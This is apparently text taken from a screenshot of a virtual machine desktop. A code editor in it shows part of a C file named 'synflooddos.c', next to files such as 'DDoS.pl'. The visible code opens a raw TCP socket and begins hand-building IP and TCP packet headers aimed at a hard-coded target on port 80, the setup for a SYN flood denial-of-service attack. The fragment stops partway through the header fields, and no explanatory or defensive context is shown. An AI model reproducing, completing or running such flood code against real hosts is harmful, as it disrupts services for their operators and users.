 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:42
Open synflooddos.c Save
~/
ClientSocket.java CLIENT.c client.pl DDoS.pl synflooddos.c
int main(void)
{
int s =socket(PF_INET, SOCK_RAW,IPPROTO_TCP);
char datagram[4096], source_ip[32];
struct iphdr *iph = (struct iphdr *) datagram;
struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));
struct sockaddr_in sin;
struct pseudo_header psh;
strcpy(source_ip, "192.168.1.2");
sin.sin_family = AF_INET;
sin.sin_port = htons(80);
sin.sin_addr.s_addr = inet_addr("1.2.3.4");
memset(datagram,0,4096);
iph->ihl =5;
iph->version =4;
iph->tos =0;
iph->tot_len = sizeof(struct ip) + sizeof (struct tcphdr);
iph->id = htons(54321);
iph->frag_off = 0;
iph->ttl =255;
iph->protocol = IPPROTO_TCP;
C Tab Width: 8 Ln 31, Col 6 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:42 PM
11/26/2017